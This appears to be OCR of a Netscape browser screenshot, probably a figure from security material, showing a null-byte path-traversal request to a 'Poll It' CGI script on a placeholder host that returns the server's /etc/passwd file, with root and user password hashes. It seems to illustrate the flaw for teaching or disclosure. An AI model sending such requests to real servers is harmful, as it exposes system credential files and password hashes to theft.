 Netscape:
File Edit View Go Communicator Help
Back Forward Reload Home Search Netscape Print Security Shop Stop
My
N
Bookmarks Go To: http://www.victim.com/cgi-bin/Poll_It_SSI_v2.0.cgi?data_dir=/etc/passwd%00 What's Related
News Downloads Software Hardware Developers Help Search Shop
root:qaG/bfT30sdSo:0:0:root:/root:/bin/bash bin:*:1:1:bin:/bin: daemon:*:2:2:daemon:/sbin: adm:*:3:4:adm:/var/adm:
lp:*:4:7:lp:/var/spool/lpd: sync:*:5:0:sync:/sbin:/bin/sync shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail: news:*:9:13:news:/var/spool/news: uucp:*:10:14:uucp:/var/spool/uucp: operator:*:11:0:operator:/root:
games:*:12:100:games:/usr/games: sympa:*:89:89:Sympa Mailing list manager:/home/sympa:/bin/bash
gopher:*:13:30:gopher:/usr/lib/gopher-data: ftp:*:14:50:FTP User:/home/ftp: nobody:*:99:99:Nobody:/: xfs:!!:100:103:X Font
Server:/etc/X11/fs:/bin/false linux-user:COAuV9CjvUSqc:500:504::/home/linux-user:/bin/bash